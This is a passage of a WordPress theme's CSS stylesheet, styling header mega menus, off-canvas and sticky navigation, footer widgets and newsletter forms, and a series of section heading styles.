#rs-header .menu-cart-area span.icon-num {
  background: #f2f2f2;
  color: #212121;
}
.sticky .menu-area .navbar ul li .sub-menu {
  top: 100%;
}
.header-transparent .menu-cart-area span.icon-num,
.header-style5 .menu-cart-area span.icon-num {
  background: #fff;
  color: #000;
}
/******* Mega Menu css ********/
.mega {
  position: static !important;
}
#rs-header .menu-area .navbar ul > li.mega > ul {
  width: 100%;
  padding: 21px 40px;
}
#rs-header .menu-area .navbar ul > li.mega.classic > ul {
  transition: unset;
}
#rs-header .menu-area .navbar ul > li.mega.mega-two-cols > ul {
  width: 55%;
  right: auto;
  left: auto;
}
#rs-header .menu-area .container-fluid .navbar ul > li.mega.mega-two-cols > ul {
  width: 38.2%;
}
#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a {
  padding: 10px 0;
}
#rs-header .menu-area .navbar ul li.mega ul li a {
  font-size: 15px;
  font-weight: 600;
  position: relative;
  cursor: auto;
}
#rs-header .menu-area .navbar ul li.mega ul li a:after {
  content: "";
  position: absolute;
  width: 35px;
  height: 1px;
  background: #fff;
  top: 23px;
  display: inline-block;
  margin-left: 7px;
}
body #rs-header .menu-area .navbar ul li.mega.mega-normal ul li a {
  font-size: 14px;
  font-weight: normal;
  cursor: pointer;
}
body.mega-classic #rs-header .row-table {
  position: relative;
}
#rs-header .menu-area .navbar ul li.mega ul > li a {
  font-size: 13px;
  text-transform: capitalize;
  font-weight: 400;
  cursor: pointer;
}
#rs-header .menu-area .navbar ul li.mega ul > li a:after {
  display: none;
}
#rs-header .menu-area .navbar ul > li.mega > ul li ul li a {
  border-bottom: none;
}
#rs-header .menu-area .navbar ul li.mega ul > li {
  float: left !important;
}
#rs-header .menu-area .navbar ul li.mega ul > li.three-col {
  width: 33.33%;
}
#rs-header .menu-area .navbar ul li.mega ul > li.two-col {
  width: 50%;
}
#rs-header .menu-area .navbar ul li.mega ul > li.four-col {
  width: 25%;
}
#rs-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  display: block;
  width: 99%;
}
#rs-header .menu-area .navbar ul li.mega ul li ul li {
  width: 100% !important;
  float: none !important;
  margin: 0;
}
#rs-header .menu-area .navbar ul > li.mega > ul > li > a {
  font-size: 17px !important;
  font-weight: 600;
  border: none;
  cursor: auto;
  background: none;
  color: #1c1b1b !important;
}
#rs-header .menu-area .navbar ul > li.mega > ul > li > a:before {
  display: none;
}
#rs-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
  box-shadow: none;
}
#rs-header .menu-area .navbar ul li.mega ul li ul li:last-child a {
  border: none;
}
#rs-header .menu-area .navbar ul li.mega ul li ul li {
  border: none;
}
.menu-area .navbar ul li ul li ul.sub-menu {
  border: none;
}
#rs-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  position: relative;
  opacity: 1;
  transform: scaleY(1);
}
#rs-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  right: auto !important;
  left: auto !important;
  padding: 0;
}
nav.nav.navbar,
.menu-area .col-sm-9.menu-responsive {
  position: static !important;
}
.menu-area .navbar ul > li.mega > ul.sub-menu .flex-mega {
  display: flex;
  justify-content: space-between;
}
/* Menu */
.menu-wrap-off {
  position: fixed;
  z-index: 999;
  width: 100%;
  right: 0;
  top: -1px;
  height: 100%;
  background: #fff;
  padding: 46px 30px 50px 50px;
  font-size: 1.15em;
  -webkit-transform: translate3d(520px, 0, 0);
  transform: translate3d(520px, 0, 0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  max-width: 520px;
  overflow-y: auto;
}
.menu-wrap-off .inner-offcan {
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
  padding: 50px 0 0px;
  overflow-x: hidden;
  overflow-y: auto;
}
.menu-wrap-off .inner-offcan .nav-link-container {
  position: absolute;
  right: 25px;
  top: 25px;
  display: block;
  z-index: 99;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button {
  background: #f9f9f9;
  color: #fff;
  padding: 15px 11px 16px;
  max-width: 71px;
  display: flex;
  flex-wrap: wrap;
  transition: none;
  border-radius: 4px;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button span {
  background: #1273eb;
  margin: 2px 5px;
}
.menu-wrap-off .logo-area {
  text-align: left;
  display: block;
  width: 100%;
  padding-bottom: 50px;
}
.nav-link-container #close-button2.close-button span.hamburger1 {
  transform: rotate(-45deg) translate(-4px, 4px);
  width: 22px;
}
.nav-link-container #close-button2.close-button span.hamburger3 {
  -webkit-transform: rotate(45deg) translate(0px, 0px);
  transform: rotate(45deg) translate(0px, 0px);
  width: 22px;
}
body.logged-in .menu-wrap-off {
  padding: 55px 30px 50px 50px;
}
body.logged-in .menu-wrap-off .inner-offcan .nav-link-container {
  top: 53px;
}
.off-nav-layer {
  position: absolute;
  top: 16px;
  left: 16px;
  z-index: -1;
  background: #ffffff;
  border-radius: 50%;
  -webkit-transition: 1s;
  transition: 1s;
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
  display: block !important;
}
.off-nav-layer.off-open {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  display: block;
}
.menu-ofcn.off-open {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: -webkit-transform 0.8s;
  transition: transform 0.8s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1);
}
.inner-offcan {
  opacity: 0;
  transition: all .8s ease;
}
body.on-offcanvas .menu-ofcn.off-open .inner-offcan {
  opacity: 1;
}
.off-nav-layer {
  background: #fff;
}
.mobile-menu-container ul li.active a {
  color: #1273eb;
}
body.page-template-page-single .mobile-menu-container {
  position: fixed;
  z-index: 999999;
  width: 400px;
  right: 0;
  top: -1px;
  height: 100%;
  background: #fff;
  padding: 46px 50px 50px 35px;
  font-size: 1.15em;
  -webkit-transform: translate3d(400px, 0, 0);
  transform: translate3d(400px, 0, 0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
body.page-template-page-single .mobile-menu-container.nav-inactive-menu-link-container.nav-active-menu-container {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-sticky {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent;
}
.menu-sticky.sticky {
  position: fixed !important;
  background: rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.8);
  padding: 0;
}
.menu-sticky.sticky .toolbar-area {
  display: none;
}
.menu-sticky.sticky .navbar-menu {
  width: 100%;
  text-align: right;
}
.menu-sticky.sticky .navbar-menu ul.menu {
  text-align: right;
}
.menu-sticky.sticky .navbar ul li > a {
  color: #1c1b1b;
  font-size: 14px;
}
.menu-sticky.sticky .btn_quote {
  padding-top: 28px !important;
  padding-bottom: 28px !important;
}
.menu-sticky.sticky .nav-link-container i {
  color: #1c1b1b;
}
.sticky-logo {
  display: none;
}
.sticky .logo-area {
  display: none;
}
.sticky .logo-area.sticky-logo {
  display: block;
}
/* ---------------------------
    Footer Css 
------------------------------*/
.rs-footer {
  background: #101010;
  position: relative;
  background-position: center top !important;
}
.rs-footer .footer1,
.rs-footer .footer2 {
  padding-right: 50px;
}
.rs-footer .footer-logo-wrap {
  margin-bottom: 30px;
}
.rs-footer #wp-calendar td {
  color: #ffffff !important;
  padding: 10px;
  border: 1px solid #ccc;
}
.rs-footer #wp-calendar td#today {
  color: #1273eb;
}
.rs-footer #wp-calendar th {
  background: #1273eb !important;
  color: #ffffff !important;
  padding: 10px;
  border: 1px solid #ccc;
}
.rs-footer .widget {
  margin: 0 0 30px;
  overflow: hidden;
}
.rs-footer .widget ul li .fa {
  padding: 0;
  font-size: 15px;
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.rs-footer .widget.widget_nav_menu ul li {
  position: relative;
}
.rs-footer .widget.widget_nav_menu ul li a:hover {
  color: #1273eb;
}
.rs-footer .container-fluid {
  padding-left: 100px;
  padding-right: 100px;
}
.footer-0 {
  padding-right: 50px;
}
.border-btm .vc_col-sm-12 {
  border-bottom: 1px solid #181c5d;
}
.footer-btn-wrap {
  display: block;
  margin-top: 40px;
}
.footer-btn-wrap .footer-btn {
  font-weight: 500;
  color: #fff;
  background: #1273eb;
  padding: 16px 24px;
  border-radius: 3px;
  font-size: 16px;
  text-transform: uppercase;
}
.footer-btn-wrap .footer-btn:hover {
  color: #fff !important;
  opacity: .9;
}
.rs-footer .copyright-widget .widget {
  margin-bottom: 0;
}
.footer-subscribe {
  display: block;
  clear: both;
  position: relative;
  padding: 40px 0 4px;
  margin-left: 15px;
  margin-right: 15px;
}
.footer-subscribe .paper-plane:before {
  content: "\f1d8";
  position: absolute;
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: middle;
  right: 45px;
  top: 12px;
  color: #fff;
  z-index: 1;
  font-size: 20px;
  cursor: pointer;
  transition: all .5s ease;
}
.footer-subscribe .paper-plane:hover:before {
  opacity: .7;
}
.footer-subscribe .subscribe-bg {
  padding: 40px 0 70px;
  border-bottom: 2px solid #333;
}
.footer-subscribe input[type="email"] {
  position: relative;
  border-radius: 0px;
  margin: 0;
  padding-right: 130px;
  color: #fff;
  font-size: 15px;
  max-width: 85%;
  background: transparent;
  height: 60px !important;
  border: 2px solid #212326 !important;
  padding-left: 18px;
}
.footer-subscribe input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #fff !important;
  opacity: 1;
}
.footer-subscribe input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #fff !important;
  opacity: 1;
}
.footer-subscribe input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #fff !important;
  opacity: 1;
}
.footer-subscribe input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #fff !important;
  opacity: 1;
}
.footer-subscribe .widget {
  margin-bottom: 0;
}
.footer-subscribe input[type="submit"] {
  background: #1273eb;
  border: none;
  padding: 10px 37px;
  height: 60px;
  color: #1273eb;
  position: absolute;
  right: 15px;
  top: 0;
  text-transform: uppercase;
  font-size: 0px;
}
.footer-subscribe .newsletter-title {
  color: #fff;
  margin-bottom: 0;
  text-transform: capitalize;
  font-size: 36px;
  line-height: 40px;
  font-weight: 600;
  margin-top: 8px;
  line-height: 1.4 !important;
}
.rs-footer {
  font-size: 15px;
  color: #ffffff;
}
.rs-footer .widget.widget_nav_menu ul li {
  margin-bottom: 5px;
}
.rs-footer .widget.widget_nav_menu ul li a {
  position: relative;
  display: inline-block;
  color: #444;
  padding-left: 35px;
}
.rs-footer .widget.widget_nav_menu ul li a:before {
  content: "\f058";
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 18px;
  color: #1273eb;
  left: 0;
  top: -5px;
}
.rs-footer .widget.widget_nav_menu ul.menu {
  margin-top: -5px;
}
.rs-footer .footer-top {
  padding: 58px 0 38px;
}
.rs-footer .footer-top input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #666;
}
.rs-footer .footer-top input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #666;
}
.rs-footer .footer-top input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #666;
}
.rs-footer .footer-top input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #666;
}
.rs-footer .footer-top h3.footer-title {
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0;
  position: relative;
  margin-bottom: 25px;
}
.rs-footer .footer-top .col-lg-3:hover h3.footer-title:after {
  width: 50%;
}
.rs-footer .footer-top .mc4wp-form-fields p {
  margin: 30px 0 0;
  position: relative;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="email"] {
  background: none;
  border: 2px solid #000;
  width: 100%;
  font-size: 13px;
  padding: 10px 60px 10px 20px;
  margin: 0;
  color: #fff;
  overflow: hidden;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="submit"] {
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  background: #1c1b1b;
  border-radius: 0;
  padding: 11px 17px 16px;
  font-family: "Flaticon";
  font-size: 0;
}
.rs-footer .footer-top .mc4wp-form-fields i {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  padding: 11px 17px 16px;
  pointer-events: none;
  background: #1c1b1b;
  transition: 0.4s;
  transition-delay: 0.2s;
  color: #fff;
}
.rs-footer .footer-top .mc4wp-form-fields i:hover {
  opacity: 0.8;
}
.rs-footer .footer-address {
  line-height: 35px;
}
.rs-footer li.about-widget-img img {
  margin-bottom: 10px;
  margin-top: 0px;
  height: 35px;
}
.rs-footer a {
  color: #444;
}
.rs-footer a:hover {
  color: #1273eb;
}
.rs-footer ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.rs-footer ul li:last-child {
  padding-bottom: 0;
}
.rs-footer .recent-post-widget {
  margin-bottom: 0;
  margin-top: 30px;
}
.rs-footer .recent-post-widget .show-featured {
  overflow: hidden;
  margin-bottom: 15px;
}
.rs-footer .recent-post-widget .show-featured .post-img img {
  border-radius: 4px;
}
.rs-footer .recent-post-widget .show-featured .post-desc {
  line-height: 22px;
}
.rs-footer .recent-post-widget .show-featured .post-desc a {
  font-weight: 600;
}
.rs-footer .recent-post-widget .show-featured .post-desc i {
  margin-right: 3px;
  position: relative;
  font-size: 14px;
}
.rs-footer .recent-post-widget .show-featured .post-desc span {
  color: #e0e0e0;
  display: block;
  margin-top: 8px;
  font-size: 13.5px;
}
.rs-footer .recent-post-widget .show-featured .post-item {
  overflow: hidden;
}
.rs-footer .about-widget p img {
  margin-bottom: 22px;
}
.rs-footer .footer-logo-light {
  height: 25px;
  margin: 11px 0 20px;
}
.rs-footer .fa-ul {
  margin-left: 0;
  text-align: left;
  padding-right: 50px;
}
.rs-footer .fa-ul li {
  padding: 0px 0px 15px 45px;
}
.rs-footer .fa-ul li i {
  color: #1273eb;
  font-size: 20px !important;
}
.rs-footer .fa-ul li i:before {
  position: absolute;
  left: 0;
  margin-left: 0;
  font-size: 20px;
}
.rs-footer .fa-ul li i.fa-whatsapp {
  position: absolute;
  left: 0;
  margin-left: 0;
}
.rs-footer .fa-ul li i.fa-whatsapp:before {
  font-size: 23px;
}
.rs-footer .fa-ul li i.fa-fax {
  position: absolute;
  left: 0;
  margin-left: 0;
}
.rs-footer .fa-ul li i.fa-fax:before {
  font-size: 20px;
  position: relative;
  top: 3px;
}
.rs-footer .fa-ul li a {
  color: #fff;
}
.rs-footer .fa-ul li a:hover {
  color: #1c1b1b;
}
.rs-footer.footerlight {
  color: #666666;
}
.rs-footer.footerlight .footer-logo img {
  height: 25px;
}
.rs-footer.footerlight .footer-top h3.footer-title {
  color: #212121;
}
.rs-footer.footerlight .footer-top h3.footer-title:after {
  background: #666666;
}
.rs-footer.footerlight .footer_social li a {
  color: #666666;
  border-color: #666666;
}
.rs-footer.footerlight .footer_social li a .fa {
  color: #1c1b1b;
}
.rs-footer.footerlight .footer_social li a:hover .fa {
  color: #1273eb;
}
.rs-footer.footerlight .footer_social li:last-child {
  margin-right: 0 !important;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"] li a,
.rs-footer.footerlight .footer-top .mc4wp-form-fields ul.footer_social li a {
  border-color: #666;
}
.rs-footer.footerlight .footer-bottom {
  border-color: #fff;
}
.rs-footer.footerlight .footer-bottom .copyright p {
  color: #666;
}
.rs-footer.footerlight .footer-bottom .copyright a {
  color: #1c1b1b;
}
.rs-footer.footerlight .widget.widget_nav_menu ul li a {
  color: #666666;
}
.rs-footer.footerlight a {
  color: #666666;
}
.rs-footer.footerdark .footer-bottom {
  border-color: #eee6;
}
.rs-footer.footerdark .footer-top .mc4wp-form-fields input[type="email"] {
  border-color: #eee6;
}
.rs-footer .footer-logo img {
  height: 20px;
  margin: 0;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"] {
  border-color: #1c1b1b;
  color: #666;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #666666;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #666666;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #666666;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #666666;
}
.error404 .rs-footer {
  margin: 0;
}
ul.footer_social li {
  display: inline-block;
  margin-right: 6px;
  text-align: center;
  background: #1273eb;
  border-radius: 3px;
}
ul.footer_social li a {
  color: #ffffff;
  display: block;
}
ul.footer_social li:last-child {
  margin-right: 0 !important;
}
.footer-bottom {
  background: transparent;
  padding-left: 15px;
  padding-right: 15px;
}
.footer-bottom .container {
  border-top: 2px solid;
  border-color: #303133;
  padding: 36px 0;
  max-width: 1155px;
}
.footer-bottom .container-fluid {
  border-top: 2px solid;
  border-color: #303133;
  padding-top: 36px;
  padding-bottom: 36px;
  max-width: 1155px;
  padding-left: 0;
  padding-right: 0;
}
.footer-bottom .row {
  align-items: center;
}
.footer-bottom .copyright {
  text-align: center;
}
.footer-bottom .copyright p {
  margin: 0;
  line-height: 35px;
}
a.footer-logo {
  display: block;
  margin-bottom: 26px;
}
.rs-footer .widget.widget_nav_menu ul li a,
.rs-footer .widget.widget_pages ul li a,
.rs-footer .widget.widget_archive ul li a,
.rs-footer .widget.widget_categories ul li a {
  position: relative;
  padding: 6px 0 6px 20px !important;
  display: inline-block;
  color: #e0e0e0;
}
.rs-footer .widget.widget_nav_menu ul li a:hover,
.rs-footer .widget.widget_pages ul li a:hover,
.rs-footer .widget.widget_archive ul li a:hover,
.rs-footer .widget.widget_categories ul li a:hover {
  color: #1273eb;
}
.rs-footer .widget.widget_nav_menu ul li a:before,
.rs-footer .widget.widget_pages ul li a:before,
.rs-footer .widget.widget_archive ul li a:before,
.rs-footer .widget.widget_categories ul li a:before {
  content: "\f105";
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 18px;
  color: #1273eb;
  left: 0;
  top: 0px;
}
.rs-footer .widget.widget_recent_comments ul li a {
  position: relative;
  padding: 6px 0 6px 0px !important;
  display: inline-block;
  color: #e0e0e0;
}
.rs-footer .widget.widget_recent_comments ul li a:hover {
  color: #1273eb;
}
.rs-footer .widget.widget_nav_menu ul ul.sub-menu,
.rs-footer .widget.widget_pages ul ul.sub-menu,
.rs-footer .widget.widget_categories ul ul.sub-menu {
  padding-left: 15px;
}
.rs-footer .widget.widget_nav_menu ul ul.sub-menu li a,
.rs-footer .widget.widget_pages ul ul.sub-menu li a,
.rs-footer .widget.widget_recent_comments ul ul.sub-menu li a,
.rs-footer .widget.widget_archive ul ul.sub-menu li a,
.rs-footer .widget.widget_categories ul ul.sub-menu li a {
  position: relative;
  padding: 0;
}
.rs-footer .widget.widget_nav_menu ul ul.sub-menu li a:before,
.rs-footer .widget.widget_pages ul ul.sub-menu li a:before,
.rs-footer .widget.widget_recent_comments ul ul.sub-menu li a:before,
.rs-footer .widget.widget_archive ul ul.sub-menu li a:before,
.rs-footer .widget.widget_categories ul ul.sub-menu li a:before {
  display: block !important;
  content: "\f105";
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 18px;
  color: #1273eb;
  left: 0;
  top: 0px;
}
.rs-footer .widget.widget_recent_comments ul li {
  display: block;
}
.rs-footer .widget.widget_recent_comments ul li:before {
  top: 4px;
}
.rs-footer a {
  color: #e0e0e0;
}
.rs-footer a:focus {
  color: #e0e0e0;
}
#scrollUp {
  text-align: center;
  bottom: 40px;
  cursor: pointer;
  display: none;
  position: fixed;
  right: 40px;
  z-index: 10;
}
#scrollUp i {
  height: 40px;
  font-size: 24px;
  width: 42px;
  border-radius: 50%;
  color: #fff;
  line-height: 36px;
  transition: all 0.3s ease 0s;
  background-color: #1c1b1b;
  margin-left: 2px;
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.4);
}
#scrollUp i:hover {
  opacity: 0.8;
}
/*--------------------------------------------------------------
Heading  css
--------------------------------------------------------------*/
.rs-heading .title-inner .sub-text {
  font-weight: 500;
  margin: 0 0 10px;
  display: block;
  color: #1273eb;
  line-height: 28px;
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  letter-spacing: 1px;
}
.rs-heading .title-inner .sub-text.title-upper {
  text-transform: uppercase;
}
.rs-heading .title-inner .title {
  color: #1c1b1b;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  position: relative;
}
.rs-heading .title-inner .title.title-upper {
  text-transform: uppercase;
}
.rs-heading .title-inner .title span.watermark {
  position: absolute;
  font-size: 200px;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Poppins', sans-serif;
  opacity: 0.05;
  width: 100%;
  left: 0;
  color: inherit;
  white-space: nowrap;
  vertical-align: middle;
}
.rs-heading .title-inner .title span.watermark-animate {
  font-size: 130px;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Poppins', sans-serif;
  opacity: 0.05;
  width: 100%;
  left: 0;
  color: inherit;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  position: absolute;
  -webkit-animation: anim 8s infinite;
  animation: anim 8s infinite;
  animation-direction: alternate-reverse;
  -webkit-animation-timing-function: linear;
  /* Chrome, Safari, Opera */

  animation-timing-function: linear;
}
.rs-heading .title-inner h3.title {
  font-weight: 500;
}
.rs-heading.style12 .border-top12 {
  width: 50px;
  margin-bottom: 20px;
  display: block;
}
.rs-heading.style12.text-center .border-top12 {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.rs-heading.style12 .title {
  margin-bottom: 10px;
}
.rs-heading.style12 .sub-text {
  font-weight: 500;
  display: block;
  margin-bottom: 25px;
}
.rs-heading.style11 .sub-text {
  font-family: 'Poppins', sans-serif;
}
.rs-heading.style11 .title span.watermark {
  font-size: 180px;
  opacity: 0.08;
}
.rs-heading.style11 .title span {
  display: block;
  font-size: 32px;
  font-weight: 600;
}
.rs-heading.style11 .title-inner {
  position: relative;
}
.rs-heading.style11 .title-inner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0px;
  opacity: 0.5;
  width: 10px;
  height: 100%;
}
.rs-heading.style11.text-center .title-inner {
  position: relative;
  display: inline-block;
}
.rs-heading.style11.text-center .title-inner:before {
  content: "";
  position: absolute;
  bottom: 42px;
  left: 0;
  right: 0;
  opacity: 0.5;
  width: 50%;
  height: 10px;
  margin: 0 auto;
  display: block;
  top: auto;
}
.rs-heading.style10 .title-inner .sub-text {
  position: relative;
  display: inline-block;
}
.rs-heading.style10 .title-inner .sub-text:before {
  content: '•';
  position: absolute;
  top: 50%;
  left: -35px;
  color: transparent;
  text-shadow: 10px 0 #1c1b1b, -10px 0 #1c1b1b;
  color: #1c1b1b;
  font-size: .8em;
  -webkit-transition: text-shadow 0.3s, color 0.3s;
  -moz-transition: text-shadow 0.3s, color 0.3s;
  transition: text-shadow 0.3s, color 0.3s;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 1;
}
.rs-heading.style10 .title-inner .sub-text:after {
  content: '•';
  position: absolute;
  top: 50%;
  right: -35px;
  color: transparent;
  text-shadow: 10px 0 #1c1b1b, -10px 0 #1c1b1b;
  color: #1c1b1b;
  font-size: .8em;
  -webkit-transition: text-shadow 0.3s, color 0.3s;
  -moz-transition: text-shadow 0.3s, color 0.3s;
  transition: text-shadow 0.3s, color 0.3s;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 1;
}
.rs-heading.big .title-inner h2 {
  font-size: 36px;
  line-height: 44px;
}
.rs-heading.big .description p {
  font-size: 20px;
  line-height: 32px;
}
.rs-heading.style4 .title-inner .title {
  margin-bottom: 0;
}
.rs-heading.style4 .title-inner .title-img {
  margin-bottom: 12px;
}
.rs-heading.style2 {
  position: relative;
  margin-bottom: 23px;
  z-index: 1;
}
.rs-heading.style2 .title {
  display: inline-block;
  position: relative;
}
.rs-heading.style2 h2 {
  margin-bottom: 12px;
}
.rs-heading.style2 .description p {
  margin-bottom: 12px;
}
.rs-heading.style2.light:after {
  background: #fff !important;
}
.rs-heading.style3 {
  position: relative;
  padding-bottom: 12px;
}
.rs-heading.style3 h2 {
  margin-bottom: 12px;
}
.rs-heading.style3 .description {
  position: relative;
  padding-left: 80px;
}
.rs-heading.style3 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 60px;
  height: 2px;
  background: #1273eb;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 14px;
}
.rs-heading.style3 .description p {
  margin-bottom: 12px;
}
.rs-heading.style3.light .description:after {
  background: #fff !important;
}
.rs-heading.style8 {
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 10px;
}
.rs-heading.style8 .title-inner {
  padding-left: 25px;
  position: relative;
  display: inline-block;
}
.rs-heading.style8 .title-inner .sub-text {
  margin-bottom: 5px;
}
.rs-heading.style8 .title-inner:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #1273eb;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 0;
}
.rs-heading.style8 .description {
  padding-left: 25px;
  position: relative;
}
.rs-heading.style8 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #1273eb;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 0;
}
.rs-heading.style8 h2 {
  margin-bottom: 5px;
}
.rs-heading.style8.text-center .description {
  padding-top: 15px;
  padding-left: 0px;
}
.rs-heading.style8.text-center .description:after {
  display: none;
}
.rs-heading.style8.light .title-inner:after {
  background: #fff;
}
.rs-heading.style8.light .description:after {
  background: #fff !important;
}
.rs-heading.style6 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.rs-heading.style6 .title-inner h2 {
  margin-bottom: 12px;
}
.rs-heading.style6 .title-inner .sub-text {
  position: relative;
  padding-left: 65px;
  color: #1273eb;
}
.rs-heading.style6 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #1c1b1b;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 12px;
}
.rs-heading.style6 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.rs-heading.style6.text-center .title-inner .sub-text,
.rs-heading.style6.text-right .title-inner .sub-text {
  display: inline-block;
}
.rs-heading.style6.text-center .sub-text {
  position: relative;
  padding-left: 0px;
  padding-top: 60px;
  color: #1273eb;
}
.rs-heading.style6.text-center .sub-text:after {
  content: '';
  width: 77px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 0;
  margin-top: -1px;
  width: 2px;
  height: 50px;
}
.rs-heading.style6.light .sub-text:after {
  background: #fff !important;
}
.rs-heading.style6.dark .sub-text:after {
  background: #232023 !important;
}
.rs-heading.style4 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.rs-heading.style4 .title-inner h2 {
  margin-bottom: 12px;
  display: block;
}
.rs-heading.style4 .title-inner .sub-text {
  position: relative;
  color: #1c1b1b;
  display: inline-block;
}
.rs-heading.style4 .title-inner .sub-text:before,
.rs-heading.style4 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #1c1b1b;
  z-index: 1;
  margin-left: 0;
  left: -20px;
  top: 15px;
}
.rs-heading.style4 .title-inner .sub-text:before {
  left: -55px;
}
.rs-heading.style4 .title-inner .sub-text:after {
  left: auto;
  right: -55px;
}
.rs-heading.style4 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.rs-heading.style4.light .sub-text:before,
.rs-heading.style4.light .sub-text:after {
  background: #fff !important;
}
.rs-heading.style4.text-center .title-inner .sub-text,
.rs-heading.style4.text-right .title-inner .sub-text {
  display: inline-block;
}
.rs-heading.style7 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.rs-heading.style7 .title-inner h2 {
  margin-bottom: 12px;
}
.rs-heading.style7 .title-inner .sub-text {
  position: relative;
  padding-right: 65px;
  display: inline-block;
  color: #1273eb;
}
.rs-heading.style7 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #1273eb;
  z-index: 1;
  margin-left: 0;
  right: 0;
  top: 12px;
}
.rs-heading.style7 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.rs-heading.style7 .title-inner.light .sub-text:after {
  background: #fff !important;
}
.rs-heading.style7 .title-inner.text-center .title-inner .sub-text,
.rs-heading.style7 .title-inner.text-right .title-inner .sub-text {
  display: inline-block;
}
.rs-heading.style9 .title-img {
  margin-bottom: 15px;
}
.rs-heading.style9 .title-inner {
  margin-bottom: 35px;
}
.list-style {
  padding: 0;
  margin: 0;
  list-style: none;
}
.list-style li {
  position: relative;
  padding-left: 32px;
  margin-bottom: 5px;
}
.list-style li:before {
  content: "\f0a9";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 0;
